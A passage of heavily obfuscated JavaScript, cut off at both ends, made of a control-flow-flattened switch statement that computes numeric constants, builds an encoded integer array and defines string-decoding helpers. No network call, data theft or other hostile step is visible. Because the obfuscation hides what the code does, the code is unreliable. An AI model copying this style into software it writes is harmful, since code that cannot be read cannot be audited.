B:{ER=Tc*nG+GB*lg-lv;jA4=S4;k1=lg*Tc-mf-GB;g5H=tx*lg*GB-An;IO=Tc+An+lg*Tt-mf;EbH=An+lg*Tt+nG-mf;}break;case YY:{jA4+=m5;if(G3(mY4,zWH.length)){do{fG()[zWH[mY4]]=JZ(OZ(mY4,nG))?function(){return Gp.apply(this,[VU,arguments]);}:function(){var RH4=zWH[mY4];return function(hH4,hN4){var XEH=TQH(hH4,hN4);fG()[RH4]=function(){return XEH;};return XEH;};}();++mY4;}while(G3(mY4,zWH.length));}}break;case Ad:{J9H=An*lv*lg-Mv+mf;jA4=Ek;R0H=Tc*mf*tx-lv+Mv;gM=nG-mf+Ks+Mv*lg;mLH=Tt*lg-mf+Ks-Mv;HNH=lg*nG+Ks*tx*Tc;}break;case zY:{jA4-=t7;Z2=Tt*tx*Mv-lv+lg;Tr=tx*GB*lg-Zt-Tc;bW=lg*nG-Ks*An-Mv;fO=GB+lg*Tt-An-Ks;Fg=An+Ks*lg-mf-Tc;E1=Tt*An*Tc+Zt-GB;}break;case ZT:{mbH=Zt*lg+nG+tx+Mv;ps=Tt*Mv*nG-An;jh=tx+lg+nG*GB*Mv;g6=Zt*Tc*GB-tx+mf;v2H=Zt*lg-tx-Tt+mf;CxH=nG+Zt*mf+lg;zbH=lg*An-mf-Zt+Mv;jA4-=J4;}break;case Vm:{dIH=Mv*lg-Zt+GB*Tt;M6=Zt*nG-lv+lg*Mv;XdH=tx*mf*lv*Mv;G8H=tx*lv*mf*Zt;EkH=mf*lv+lg*Ks+Tc;kR=Tc*lv*mf+An*Ks;DLH=tx*Ks*mf+lg+Tt;XF=Mv*lg-nG-GB-An;jA4=VP;}break;case Ek:{jA4+=Rd;EpH=mf*Tt*nG-lg*Tc;pD=lg*Mv+mf+An+Tt;DCH=GB*An*nG*Zt;VmH=Tc*lg-mf*lv+An;b0=lg*Tc+lv-mf-Mv;RVH=Zt+mf*Tc+nG*tx;}break;case q9:{jA4+=wH;while(G3(QL4,V44[BD[Nt]])){BE()[V44[QL4]]=JZ(OZ(QL4,lv))?function(){GRH=[];MJ4.call(this,YA,[V44]);return '';}:function(){var cJ4=V44[QL4];var gk4=BE()[cJ4];return function(zA4,Pm4,HRH,lI4,bY4,CU4){if(DC(arguments.length,Nt)){return gk4;}var FA4=ND.call(null,E4,[zA4,Pm4,HRH,Mh,E0,gr]);BE()[cJ4]=function(){return FA4;};return FA4;};}();++QL4;}}break;case S4:{tD=An*lg+Tc+Mv-nG;OUH=nG*lg+mf+GB*Ks;wLH=Tc*Zt*tx*GB+mf;q7H=Tt+Zt*lg+Mv*nG;nqH=lv*An+lg*Zt-GB;jA4=mJ;K0=lg*Zt+nG+Tc+mf;}break;case PA:{tCH=lv+An*lg+nG*Zt;DIH=lv+tx*GB*Zt*Mv;lSH=Zt*lg-An-Ks*GB;jA4=hJ;lh=Tc*lg-Mv-nG-Ks;AzH=lg*Mv+Tt-An*Zt;MjH=Zt*lg-Mv*Tc*An;QPH=Tc*lg+tx-mf*Zt;}break;case WA:{gTH=tx+Mv+Tt*Ks*nG;t6=GB+Mv+lg-lv;As=lg*Tt+Mv+mf+GB;tW=An*nG*Mv+lg*Zt;jA4-=fP;sX=An*nG*Mv+mf-tx;jM=An*lg+Tc+mf*tx;XHH=Tc-tx-An+lg+Zt;zX=GB*Ks*Mv+nG+tx;}break;case Dk:{l3H=Ks+Tc*Tt*Zt;fKH=lg*Tc+Tt*lv-mf;JdH=GB*lg+An*tx;BmH=Zt+nG*An*GB*Mv;jA4=k4;G4H=Zt*lv*GB+Ks*lg;}break;case SA:{QtH=GB*Ks*Tt*nG-mf;kgH=Mv+tx+lg*Tt-mf;xqH=Tc+mf+tx*An*lg;kHH=Mv*mf+Tt*Tc;AD=GB+lg*Tt-Zt-mf;qvH=Tt*mf+lv+Mv+An;jA4+=EY;}break;case YN:{EO=Tt*lg-lv+Mv*Zt;xX=nG+lg*Tt-An;pF=Mv*Zt*Ks*lv;E6=Tc+GB-Mv+Tt*lg;tQ=lv+Tc*Zt*nG-tx;n1=mf*nG*An+Mv+GB;jA4=Xk;vF=GB*Tt*An-Tc;}break;case pk:{HF=Tc*Tt+Zt+mf-lv;KTH=Tc-An+Tt*mf;AF=Tc-Mv+lv+GB*mf;s4H=mf*Zt*Ks-Tc-nG;fQ=lg-GB*lv+Ks+mf;jA4=m5;HmH=lg*nG-An*lv;kAH=Ks+mf*tx*Mv-GB;}break;case Xk:{wQ=Tt*mf*Ks-Mv*lv;WPH=nG*An*Ks*Tc-Zt;z8H=Tc*Zt*nG-tx-Ks;Fr=tx*Zt*mf+An-GB;jA4-=V;kE=Tc+An+Zt*lg-nG;D0=lg*tx-GB+Mv+Ks;KbH=Tc-An+Zt*lg+nG;lNH=lg*nG+Mv*Zt+mf;}break;case B9:{jA4+=ZI;gp=Ks+Zt*lg+mf*tx;pSH=lg*Zt-tx+An;GE=lg*An-Tc*lv;BsH=Zt*Tc+An+Ks*lg;gQ=GB+Mv*mf+Tc-lv;Us=mf*An+Tt+GB+lg;Yf=GB+Zt+Ks+mf*Mv;}break;case NJ:{FtH=Mv*mf+Tt-GB+tx;KR=Tc*mf*lv-nG;UNH=lg-GB+mf*Zt*lv;jA4+=G;Yr=An*nG*mf;}break;case D:{qYH=Mv*mf+An*lg;j3=nG*tx+Zt*Tc*Tt;w6=lg*tx+GB+Ks*Tc;jA4=p4;GF=mf*Ks*Tt-Zt-lv;LR=Mv*lv*lg+mf-nG;pKH=Mv*Tc*Zt-Ks-tx;ME=lg*Tt-tx-mf-Ks;}break;case TN:{jA4-=ZJ;WUH=lg-nG+tx*Zt*mf;F6=Zt*mf+Ks*Tt;gV=An*mf*GB+Zt+nG;Ir=Ks*Tt*Zt+Mv;lV=lg*Tt-nG-Zt*Mv;OmH=Mv*mf+tx+GB+nG;}break;case xH:{Ef=Tc*lg-GB*An-lv;ZVH=mf+lv+Mv*lg-nG;qC=Mv*GB*An-Zt*nG;mQ=nG*Tc+Mv-An+mf;zO=GB*Tc+Zt*lv*nG;jA4+=Gd;Bh=Zt*mf+lg*nG+Tc;Hx=Tc-GB-Zt+An+lg;}break;case cJ:{Nw=lg+Mv*nG*Tt-lv;p3=Mv+Zt+lg*GB+Tt;HE=GB+lg+mf*Zt;G1=lv+An*lg+mf+tx;Kp=Tt+lg*Mv+Ks*GB;xs=An*lg+mf-Zt*nG;jA4=bJ;}break;case s4:{Sv=An*Tt+Ks+Mv*tx;jA4=B4;nr=lv+GB*nG+mf+Ks;AM=mf+Mv-An+tx+nG;Ys=An*Tt-Tc*lv+Ks;MO=mf-Tc-tx+nG*Tt;B1=lv*Mv-An+Zt+GB;}break;case vJ:{Xz=lv*Ks-nG+Tc*Tt;bB=GB-tx-Tt+Tc*Zt;jA4=GU;Lw=Tc*Mv+nG+GB+lg;bs=Tc*lg-nG+lv+GB;}break;case BN:{LLH=lv-Tt+nG*mf*tx;jA4+=jN;RYH=mf+lg*Zt+tx;R5H=lv+An*lg+mf+nG;pNH=tx*lv+nG*lg-Mv;pmH=nG*Ks*mf+Zt;SUH=mf*Zt+GB*Ks*nG;br=Tc*Zt*nG-Mv*lv;}break;case OU:{fS=Zt+Mv+An+mf-GB;wh=GB*Mv+lv+tx;xM=An*Tc+tx*Mv+lv;CS=Zt+Tt-Tc+mf-Ks;jA4-=P5;zf=Tc+nG*Tt+An;s2=tx+Tc+nG*An*Ks;}break;case gk:{jA4=bP;KPH=lv+Tt+Tc*mf+Mv;ph=lv*GB+tx+Tt*Tc;jcH=tx+Ks*Zt*An*nG;Rc=mf*Mv-An+GB-lv;lF=Ks*Tc+lg*Tt;qQ=An-Zt*Ks+Tt*lg;}break;case W4:{IX=mf*Zt-Ks-Tt-An;xt=Ks*lg+An-Tt*nG;PLH=nG*GB*Ks*Tt+Mv;jA4=MU;GM=Tc*GB+mf*nG+Ks;}break;case qj:{jA4-=xA;sS=Tc+mf-Ks+tx+An;bh=Ks*Zt*Tt*lv+mf;EDH=Zt*An+tx*Tt*mf;d0=lg+Ks-tx+GB+Tt;LjH=Zt*nG+mf*tx*Tt;}break;case IA:{vR=lv+An*lg-Zt*GB;jA4=rd;FnH=Mv*lg-An+GB+Ks;NSH=An*Tc+nG*lg-Ks;jbH=Tt*mf*tx-Mv+Ks;OW=lg*Tt-Ks+GB*nG;SM=nG*lg+Ks*Mv-Tt;MlH=lg-tx+An*Zt*Mv;h5H=An+Tc+GB*lg+Mv;}break;case YJ:{CqH=lg-GB+mf*nG*tx;M8H=GB*lv*lg-Ks;zUH=Tt*Zt*Mv+Tc*nG;GR=Ks+GB*lg;jA4=RJ;NjH=lg*Zt-lv+GB*tx;dE=mf+GB*nG*Mv-tx;DnH=lg*Mv-Tc-Zt+An;}break;case E:{jA4=EU;Mv=GB*Ks-An*tx*lv;Zt=lv*Mv-tx+Ks;Tt=GB-tx+nG;Tc=lv*GB+nG+Zt-Tt;lg=Tt*Tc*lv+nG+An;tO=Ks+Tc*Zt+lg*Tt;mf=Tc*tx+An+nG+Ks;gD=Tc*nG+mf*An+Zt;}break;case Yj:{RW=An+Tt*lg-Tc*lv;kcH=Zt*nG*Tc*lv+An;jA4=Uk;Jw=Ks*Tt*mf+nG*Tc;NAH=Tt+nG*lg+tx-Tc;Mb=GB+Zt+Tt+An*lg;pYH=lg*Tt-Zt+tx*mf;ENH=lg*Tt-lv+Mv*Tc;}break;case hI:{zLH=mf*Ks*Tc-nG-Mv;WlH=tx+lg*Mv-lv-Tt;l1=Ks-Zt-tx+lg*Tc;mNH=Tt*lg+Mv*An;SYH=Zt*nG+Ks*lg+mf;jA4+=OY;Z1=lg*Zt-lv+Ks*An;X1=Mv*lg-mf+GB*lv;}break;case Fk:{MIH=mf*Zt+GB*Ks*tx;nR=GB+mf*Zt*tx-Mv;p4H=lv-mf+Tc+GB*lg;dh=lg*Tt+Tc+Ks*Zt;mR=Mv+Zt+lg*nG+An;gE=lv-nG+Ks*lg;jA4=CH;NxH=Zt*Tc*nG+tx*lg;vc=mf+tx+Zt+lg*Tt;}break;case V5:{jA4-=NH;WNH=Zt*lg-nG+Tt*Mv;UUH=Mv*lg-Ks+Tt-mf;ZN4=Zt*An*Mv*tx+lg;Zh=Zt-Ks*Mv+lg*nG;ExH=Mv+GB+lg*nG-Tt;D9H=Tt*tx*mf-Mv-Zt;}break;case EU:{Nt=+[];VO=Zt*Ks+lg-GB-Tc;Ew=mf*nG+GB+Tc;jA4=C4;QcH=Tc+mf*Zt+nG;OS=GB-nG-An+Zt+Tc;}break;case lU:{pV=tx+Mv+GB+An;m6=Tc+Ks-tx;cs=mf-Tc+Ks*GB*An;B8=GB*Tt-Ks+lv+tx;jA4=fN;}break;case QN:{xmH=Tc*mf*Ks+GB+An;jf=Tt*An*nG+tx*Ks;FTH=Zt+Ks*Mv*Tc;vgH=Zt-lv+lg*nG-mf;bp=mf*nG*lv+GB;YW=Mv*An+Zt*lg;xZH=Tc*Zt*Tt+nG;nf=Ks*mf-GB+Tc*nG;jA4=U4;}break;case jk:{while(G3(CL4,CMH.length)){var Um4=FB(CMH,CL4);var Am4=FB(TQH.Rk,CP4++);mU4+=ww(I7,[Hf(P3(Hf(Um4,Am4)),HV(Um4,Am4))]);CL4++;}jA4+=qJ;return mU4;}break;case L5:{fF=mf+Zt*An-Ks+Mv;U0=lv+Mv*Ks*GB-mf;JX=An+Tc*Mv+GB;ln=An+Tt+Tc*tx+mf;jA4+=j9;}break;case L7:{ID=Zt*Ks-Tc+lg+mf;CkH=tx*An+lg+mf+Mv;T1=Ks+Tt+mf*An+GB;Jz=tx+mf*GB-Zt-Tt;T0=lg-Ks+nG*Tt;jA4=PY;vX=GB*lg-Mv-Zt-Ks;}break;case Z9:{jA4+=qU;dMH=Tc*lg-Tt-nG;hvH=lg*An-Tt-tx*Zt;VKH=Tc+Ks*Tt*mf;O0H=Tc+mf*tx*Zt-Tt;VrH=lg*GB+Mv*An+Ks;P0H=Mv*Tc+lg*lv*GB;XhH=lg+mf*tx*Tc-Tt;RcH=Ks+tx*mf*Tc-Tt;}break;case KU:{jA4=H5;F3=Ks+lg*Zt+An*nG;Vs=nG*An+Tc+Mv*lg;UPH=An*lg+mf*tx+nG;IkH=An*nG*mf-lg+Tc;bIH=lg*Mv-Tc+lv-mf;XkH=An*GB*mf+lv;qD=Zt+Tc-Tt+lg*Mv;IR=lg*nG-An-Tc*Ks;}break;case jY:{jA4=OH;GRH=[mp(OS),GS,lv,mp(Ks),mp(An),lv,mp(tx),mp(Tt),GB,mp(Mv),mp(Ks),An,mp(tx),lv,lQ,lv,GS,mp(gr),tx,GB,mp(LO),Nz,mp(Kc),Tt,nG,pV,GB,mp(Tc),m6,Zt,mp(An),mp(cs),B8,Rf,mp(lv),GB,mp(Zt),mp(bQ),Qn,[GB],mp(fC),OS,mp(Hn),Qn,m8,Tt,mp(DG),mp(c3),YO,GB,mp(BG),Mp,Sv,mp(m6),mp(OS),lQ,mp(An),mp(nG),mp(nr),AM,Ys,GB,mp(Ks),mp(MO),AM,Ys,mp(Mv),B1,mp(Kc),Kc,Mv,mS,mS,Nt,OS,mp(B1),GS,mp(OS),Nt,Tt,mp(Eg),nl,OS,Zt,mp(I8),pV,lv,mp(lv),GB,mp(Tc),lv,gr,mp(gr),mp(lv),mp(hp),mp(tx),GB,mp(Ks),mp(Kc),OS,mp(Tc),m6,mp(tx),Ks,GB,mp(GB),Tc,mp(m6),GS,Nt,mp(An),mp(Ks),mp(nG),mp(tx),gr,mp(m6),nG,mp(lv),mp(LD),kv,mp(Tt),I8,mp(I8),pV,mp(B1),GS,mp(Tt),Mv,An,Mv,mp(Zt),mp(m6),Ks,OS,mp(GS),Kc,I8,mp(Mv),Kc,mp(OS),mp(lv),mp(OS),Rf,Ks,mp(Mv),mp(nG),OS,Nt,Mv,pV,mp(fC),DG,mp(Tt),OS,mp(Kc),OS,mp(gr),T6,mp(Mv),Tt,mp(GB),mp(Kc),GS,Nt,mp(m6),mp(lv),mp(lv),mp(GS),Nt,hp,mp(cG),mp(GS),nG,mp(tx),ws,mp(Ys),Tc,Tt,mp(Ks),mp(Tc),Kc,mp(I8),mp(gr),nG,mp(RQ),gr,lQ,mp(Zt),XO,mp(Mn),Tt,I8,fS,Nt,mp(An),mp(Mv),mp(I8),Kc,Rf,mp(wh),pV,GS,lv,mp(GB),Sv,mp(xM),Ks,mp(Mv),nG,mp(m6),An,mp(Zt),mp(I8),[GB],mp(tx),mp(GB),mp(Tt),mp(tx),lv,lQ,pV,GS,GS,Mv,mp(Tt),An,mp(GB),mp(lv),Ks,tx,mp(Zt),mp(Mv),CS,Zt,mp(I8),m6,mp(Ks),mp(GB),mp(zf),bQ,gr,Nt,mp(GS),Zt,Ks,An,mp(s2),[nG],zf,lv,DG,lv,mp(tx),Ks,mp(pV),Kc,lv,mp(Ks),mp(OS),mp(fF),[An],YO,[Nt],lv,Tc,mp(Mv),mp(fF),U0,GB,GB,lv,mp(gr),OS,mp(m6),tx,mp(xM),mp(Mp),LD,CS,mp(BG),JX,Ks,mp(DG),lv,OS,mp(Hn),[nG],ln,Ks,mp(fF),U0,[Nt],lv,Tc,mp(Mv),mp(Mh),mp(lQ),[An],Sx,Kc,Nt,mp(Kc),Rf,mp(Fc),JX,mp(OS),Zt,mp(GB),mp(tx),Kc,mp(lv),mp(cs),TS,Zt,mp(tx),lv,mp(s2),xr,mp(Mv),I8,mp(Kc),mp(fF),bQ,mp(bQ),kv,mp(Zt),wh,mp(lQ),mp(m6),OS,mp(Ks),mp(UD),kv,[Nt],gr,mp(GB),Ks,mp(I8),mp(Sv),lv,mp(Tt),TS,mp(Zt),GS,mp(lQ),Mv,mp(m6),mp(qw),mp(Tc),gr,mp(mf),Nt,mp(DG),DG,Sv,lv,[tx],Nt,Nt,Pr,mp(YO),Ks,mp(Ks),lQ,mp(Kc),lQ,mp(Zt)];}break;case KT:{QF=mf*An*Zt+Tc-lg;nO=Ks*mf*Tt-GB*lv;TmH=lv+Ks*nG+lg*Tt;tYH=Mv*lg-tx*An-Tc;v3=GB-lg+Ks*Mv*mf;jA4-=lU;pGH=GB+Mv*Tt*Tc+lv;}break;case zU:{BNH=Mv*Ks*mf+lg*tx;SdH=mf-tx+Tc*nG*Mv;nHH=mf*GB*lv-nG;cp=Tc+Tt+nG*Mv*An;QmH=Tc+mf+Tt+lg*nG;jA4+=F5;qW=An*lg+GB+Zt+mf;Ih=GB+nG*Tt+lg+lv;}break;case GP:{CG=mf-nG+lg*Tt+GB;S3=lg+Zt+An*mf;jA4=B9;DTH=tx*mf*Zt+An;hq=Tc*lg-Tt-Mv+Ks;}break;case q5:{DtH=Tt*nG+GB*lg-Tc;JcH=Zt+Mv*lg-Ks;UX=Zt-nG*GB+lg*Mv;ESH=lg*nG+lv-Zt-Mv;xhH=Tt*lg+Ks-Mv;vDH=GB*lg-Zt;fOH=lg+mf*Tt-nG;jA4=KP;N2H=Tc-Zt*An+lg*Tt;}break;case VU:{SvH=tx+GB*mf*nG-Ks;NcH=lg*GB+Tc-nG-Zt;rKH=mf*Tc+GB*Tt*Mv;th=Tc-tx*Mv+lg*Ks;hnH=lg*nG+Tc*An*Zt;jA4+=mP;f1=An*lg-GB-Tt-Ks;}break;case Vj:{YdH=Tt*lg-An-GB-Zt;jA4=KU;hPH=lg*Tt-Tc*Mv-GB;mYH=lg-An+tx*mf*Tc;HUH=nG*Tc+lg*Ks;}break;case GU:{jA4=jd;T44=mf*Tc+Zt+Ks+lg;X3=tx*Mv*mf-Tt-Ks;cTH=Ks+Tc*Mv*Tt;O0=lv+lg+Mv+mf*Tt;}break;case Wd:{CKH=Ks+Tc*nG*lv*Zt;FqH=lg+Tc*tx*Tt+lv;GYH=Tt*GB*Mv-mf+lv;L6=An+Zt*Tc+lg*tx;jA4=ZA;wX=An*Tt*Zt-Ks*lv;U9H=Tt*GB*nG+tx*Zt;}break;case FP:{EQ=Ks*An*tx*mf-Tt;Dr=lg+Tc*lv*mf-Ks;fB=nG*lg-Tt-GB-lv;Tw=Tc-lv+nG*lg+Tt;jA4+=Im;RF=lv-mf+Tt*lg-Mv;EE=nG+lv+mf*Tc*tx;}break;case vd:{JlH=lg*nG-Tt-An+lv;jA4+=qN;AnH=nG+An*lg-Tc-Mv;LcH=Tc-An+lg*nG+lv;lr=Tt-nG+mf*Tc+An;}break;case fj:{rSH=GB*lg-Mv-An*Tc;jA4=w9;qE=GB*tx*Tt-An+Zt;CtH=Tt*Tc*tx-nG+An;sjH=Tc+nG+lg*Ks+tx;CX=GB-Mv+mf*nG*An;z7H=tx+Ks*lg;}break;case JA:{UGH=Zt+lg*An-Ks+Mv;Z8H=lv*nG*lg+Tc;vjH=GB*lg+lv+mf-Tt;EqH=Zt*lg-tx-Tc*An;KM=lg*nG-mf-Tc-Zt;jA4-=cH;llH=Tc*tx*mf-Zt-nG;}break;case bP:{Tp=Ks*mf-Mv+Zt-lv;xf=lv*GB+mf*Zt-tx;Tb=nG*Mv+lv+lg-Tt;Sn=lg*tx+lv+nG+Tt;w0=Mv*lg+tx+mf+Zt;EC=Tt*Mv*tx-mf-GB;jA4-=EH;}break;case QA:{O3=Zt*lg+GB*lv*Tt;kQ=Tt*GB*tx*Zt-lv;Q4H=lg*GB-lv-nG*Mv;Y9H=Tt-mf+Tc*lg-tx;jA4-=OU;Rn=lg*Tc-nG*Zt*lv;mAH=Tc+An*tx+Tt*mf;J3=An*mf*nG-Mv-GB;}break;case Ym:{jA4-=N9;cIH=GB*An*Zt+lg;OO=Tt*lv*mf-GB*An;mM=Ks+Zt*mf-lv-An;B9H=nG-tx+Tc*Ks*Tt;DhH=nG*lg+tx-Mv*mf;}break;case U4:{V6=An*lg+Zt*lv;BqH=Mv*lg-Zt+Ks-lv;l5H=mf*Mv+Zt*Ks*GB;fPH=Zt*An*mf-lg-Tt;clH=mf*Tt-tx+nG+Mv;Nq=An+nG-lv+Zt*Tt;jA4=TN;}break;case rU:{RTH=Mv+Zt*mf-tx-nG;RKH=nG-Tt+Zt*lg-mf;jA4=k9;EF=Zt+lg-Tt+mf*GB;gHH=mf*Tt-Mv*nG+Tc;VX=mf*Zt+Ks-GB+nG;VV=An+mf*Zt-lv+tx;}break;case G9:{kNH=Tt*lg+An+Mv*nG;tNH=mf*An*Mv*lv-Tc;D7H=nG*mf-An+Tc+GB;LkH=An+lv+tx*lg+GB;OF=lv*Tc+mf*nG+Ks;Bs=Tt*lg+mf+nG-tx;N1=Mv*mf-tx-Ks*GB;jA4+=qN;VR=Tc*Mv*Ks-lv+nG;}break;case g5:{YD=lg+Ks*tx;jA4+=Fk;HHH=Mv-Tt+GB+lg+An;AQ=nG+Tt-Ks-An+lg;jCH=Tt*An+Zt*nG+lg;}break;case H:{PPH=Tc*lg-An-Mv-Tt;jA4+=cU;hjH=An*nG+Zt+mf*Tt;O4H=GB*lg+nG+lv+An;cf=Tt*lg+nG*GB-Mv;tSH=Zt+mf*An*Mv+Tt;KqH=Mv*lg-tx-lv+mf;}break;case vY:{Ip=mf+nG+Ks+lg*Tt;UAH=tx+mf*Tt+lg*An;VYH=lg*Ks+Zt+GB*Tt;jA4=WA;pQ=lg+Tt*nG+mf-Mv;}break;case Hd:{GJH=An-Mv+lg*nG;HG=An*lg-tx+Zt-Tc;LF=Zt*lg+tx+nG*An;lJH=GB-An-Tt+Tc*lg;jA4=Wd;}break;case sI:{JE=GB*Tc*Tt-nG-tx;nw=An*lg-Zt+Tc-GB;bF=Mv+tx+nG*Zt*Tc;GX=nG*lg-tx-Tt;l4H=Ks+tx+Zt+GB*lg;EKH=lg*Tt-Mv*nG+lv;jA4=vd;}break;case FJ:{XM=An*GB+Ks*Tt*mf;QB=lg*tx-mf-GB;A9H=tx*mf*Mv-Ks*nG;ECH=lv+Ks+Tc*mf-tx;TD=An-Zt+GB*mf+tx;jA4+=rA;vLH=An+GB*mf-Mv+tx;}break;case tk:{DM=mf*An*Mv-lv+Tc;AX=Tc+Mv+lg*Zt+mf;n9H=Ks-An+lg*Tt+Tc;IM=lg*GB+Tc+Mv*nG;jA4+=wY;BZH=GB*Tc*Zt+nG-Mv;wZ=mf*Zt+An-Tc-lv;}break;case mP:{ONH=Zt*lg+Ks*nG*tx;wtH=lv*Mv*lg+Tt*GB;s8H=mf*An*nG-Zt+lv;jA4=sA;s6=mf*tx*Zt+lg+An;}break;case dk:{SpH=nG*tx*Ks*Tt-GB;HAH=Tc-GB+Mv*mf*An;wJH=lg*Zt-Mv+Tt*An;AU4=GB*lg+An*Mv-nG;Af=GB*Tc*Zt+lg*An;jA4-=p4;ZJH=mf*Tc+Ks+tx*An;}break;case MU:{pR=Tt+Zt+mf*Mv+An;J4H=Zt*mf+Ks-Tc-An;Z4H=lv*GB*lg+Ks*nG;jA4-=TJ;WO=An*Tc*Tt-lg-nG;}break;case zN:{j6H=Ks-Mv-mf+GB*lg;kOH=Zt*Mv*An*tx;hbH=An-lv+Mv*mf*tx;rR=Zt*lv*tx+mf*Tc;m9H=Tc+mf*GB+Mv;jA4=JP;Dw=GB-lg+Ks+mf*Zt;}break;case k9:{K9H=GB+mf*Zt-lv+Ks;jA4-=XT;Gh=tx+Mv+Zt*mf;rYH=nG*GB*Tt-lv+Mv;X6=tx+Ks*An+mf*Zt;WQ=GB+An+nG+Zt*mf;Gs=Ks*Tt*Tc+lg+nG;}break;case ZA:{jA4=wj;EnH=lv*Tt*mf-An-nG;BjH=tx*GB*Mv*An+Zt;l9H=mf*Tt-nG-Tc+Zt;NgH=Zt*Mv*Tt-GB-mf;sdH=Mv+mf*lv*GB*nG;Eh=Ks+Tt*lg+Zt-Mv;}break;case Ok:{cHH=Zt+lv+nG*lg+Mv;EAH=GB+Zt*mf*tx*lv;NtH=Zt*lv-An+nG*lg;plH=Tt*Mv*Tc+Ks-GB;zW=nG*An*mf-Ks*Mv;hLH=lg*nG-Tt*Mv+Tc;bn=Tc+Zt*lg+tx*An;jA4=Dk;VhH=GB*lg+An+Tc;}break;case kJ:{CvH=Zt*mf-tx-Tc+lg;UpH=Tc*Mv*Tt+An*GB;PF=Zt*lg+GB*Ks*Tc;OgH=An+lg*Mv+Tc*lv;XlH=Tt*lg-Ks-Tc;WqH=lg*Tt+GB+Mv+Tc;jA4=q5;}break;case rd:{RUH=tx-An+Mv*lg;U2H=Mv+lg*GB*lv-tx;vnH=Mv*Tc*Tt-GB-lv;jA4+=PJ;OSH=Zt+Tt+nG*lg+An;}break;case VJ:{lYH=An*Tc+lg*Tt-lv;RsH=lg*Tt+Mv+Zt+mf;DQ=mf-Ks*lv+Zt+lg;I5H=tx+lg+mf*lv+GB;jA4-=sH;}break;case bU:{jA4-=Pj;pLH=GB-An+Mv+mf+lg;v9H=Mv+Tt*Ks*lv*GB;Kw=An-lg+Zt+Mv*mf;wS=mf+GB*tx+lg+lv;BHH=An-GB*Mv+Zt*lg;pg=An*Tc+GB*Mv*Ks;}break;case f9:{SPH=lv+tx*An*lg+Tt;kf=Tc+GB-Zt+mf*Mv;nIH=An+nG*Tt*GB+Zt;jA4-=I;x1=GB*lv*Mv*nG*An;}break;case MP:{PlH=Mv+mf*Tt-lv-nG;mv=An*Tc-Zt+Mv;UG=mf+Zt*Ks+Tt+Tc;q6=mf+An+Ks;SQ=Zt-lv+Tt*Tc-nG;EB=GB*nG+Tt*lv*Mv;sF=An*nG+mf+Zt-lv;Vr=GB+lg*Tt+Zt-lv;jA4=AP;}break;case R:{hw=An-Ks+tx+mf+lg;Lp=GB+Zt*lg-Tt-Ks;LJH=mf*Tc+tx*Ks;jA4=VJ;sh=Zt*GB*lv-Ks+lg;VUH=mf*Ks+tx*lg;CnH=Ks-Mv-Tt+GB*lg;}break;case hJ:{jA4=cJ;tlH=mf*tx*Zt-An-GB;gdH=lg*GB-Mv-Zt*nG;hF=An*lg+Ks*mf+Mv;q0=Tc*Mv+lg*lv*Tt;Wf=Tc+Mv*lg;}break;case YI:{RPH=Ks+lg*Mv+Tt+Tc;Cs=lv+mf+Tt+tx*lg;RO=Tt*Tc-lv+tx-nG;RV=mf+lg*Zt+Ks*Tt;jA4=Hm;RD=tx+nG-Mv+lg*Zt;}break;case pN:{jA4+=H4;for(var IA4=Nt;G3(IA4,TA4.length);++IA4){Vg()[TA4[IA4]]=JZ(OZ(IA4,OS))?function(){return Gp.apply(this,[kj,arguments]);}:function(){var wL4=TA4[IA4];return function(Ym4,OH4,bP4,bd4){var mWH=CI4.call(null,Ym4,sS,Tc,bd4);Vg()[wL4]=function(){return mWH;};return mWH;};}();}}break;case dJ:{jA4-=fP;mr=mf*Mv+Tc-GB*Tt;OdH=mf+nG*Tc*Mv+tx;ZHH=lg*GB-Ks+lv-Tc;VqH=tx*Mv*nG+An+lg;Y3=lv*mf+Tc+nG*lg;}break;case wj:{fjH=nG-Ks-Tc+mf*Tt;JHH=mf*tx+lg*Zt;MTH=Tc*mf*Ks-Tt;KvH=An+Zt*tx*Ks*nG;m0=lg*Mv-nG+Tt;WX=GB*tx-lv+Tt*mf;jA4=Fk;OtH=Zt*Ks*tx*nG+GB;}break;case sP:{DE=Tt*Tc*GB+lg+Zt;jA4=Gm;SkH=Tt*lv*tx+Mv*lg;NIH=lg+Tt+mf*Zt;ndH=lg+Tc*mf+Tt;x4H=nG*An+lg*Tt+lv;qmH=Ks+lg+An+mf*Mv;}break;case hY:{jA4=sI;Np=mf+lg*nG-GB-lv;wM=Tc*lv*Mv*Zt+GB;FE=mf+Tt+lg*GB+Zt;hUH=Mv*lg+nG*lv*Tt;db=mf*Tc-Mv+lg;}break;case EI:{N3H=tx*Zt*Mv*Ks-nG;jA4=WI;Qw=nG*lg+An*mf+Zt;cd4=lv-nG+Tt*Tc*Mv;rCH=Nq+Cs+cd4;BX=mf+lg*An+GB-Tt;}break;case bJ:{rQ=GB-Mv+Zt*lg-Tt;jp=lg*Mv+Tt*An*Zt;jA4=FP;U1=An+Zt*lg-mf*GB;Ph=GB+An*lg-mf-Zt;pkH=Tc*lg+An-mf+Mv;C2H=Mv*Ks*Zt+An*lg;fh=Tt*nG+Ks+GB*lg;js=mf+Tt*nG*Tc;}break;case Tk:{jA4=Vk;TAH=Zt-mf+lg*Tt;LQ=tx*An*lg-Mv-Tt;xh=Zt+Tc*lv+Tt*lg;jr=lg*GB+nG*Mv;nF=lg*tx*An-Tc*GB;BV=Mv*lg+Zt-Ks+lv;}break;case p4:{GV=nG-lv+Tt*tx*mf;Y8H=nG+GB*lg+mf-Tt;AhH=Tt*Tc*nG-lg-tx;HM=Tt+Zt+Mv*mf+lg;JTH=nG+lg*Tt+Mv+An;fNH=Tc*Zt+Mv+lg*nG;BUH=GB*lg-Tt+Tc*mf;jA4=mY;}break;case SI:{jA4-=tk;WF=lg+tx-An-Tt+mf;DUH=lv+mf+Tt*Tc;P6=Zt*lg+Mv-Tt-tx;QYH=lg-Tc+GB*Mv*lv;}break;case sA:{cNH=Zt*lg+tx+nG-lv;TKH=lg*An-Tt+Ks+nG;hX=Ks-Tt*tx+GB*lg;zPH=Ks*lg+mf+Tc*nG;RSH=Tc*Tt*An+Ks-nG;Ws=An+lg*nG+Tc+Ks;K8=GB*Zt*tx*An+Mv;jA4+=LI;}break;case hk:{rHH=Zt*Ks*nG*GB+mf;gJH=lg*Zt*lv-GB-Tt;jA4=Vd;FF=Tt*lg+GB+nG-An;f5H=nG*lg-Tt+Mv-GB;}break;case 